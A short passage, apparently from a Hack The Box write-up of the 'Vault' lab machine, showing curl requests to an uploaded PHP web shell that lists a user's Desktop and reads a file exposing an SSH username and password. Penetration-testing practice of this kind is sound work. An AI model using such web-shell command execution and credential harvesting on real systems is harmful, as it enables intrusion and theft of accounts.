 root@sckull:~/htb/vault# curl -X GET http://10.10.10.109/sparklays/design/uploads/batman.php5?cmd=ls+-la
h+/home/dave/Desktop
<pre>total 20K
drwxr-xr-x  2 dave dave 4.0K Sep  3  2018 .
drwxr-xr-x 18 dave dave 4.0K Sep  3  2018 ..
-rw-rw-r--  1 alex alex   74 Jul 17  2018 Servers
-rw-rw-r--  1 alex alex   14 Jul 17  2018 key
-rw-rw-r--  1 alex alex   20 Jul 17  2018 ssh
root@sckull:~/htb/vault# curl -X GET http://10.10.10.109/sparklays/design/uploads/batman.php5?cmd=cat+/h
ome/dave/Desktop/ssh
<pre>dave
Dav3therav3123
root@sckull:~/htb/vault#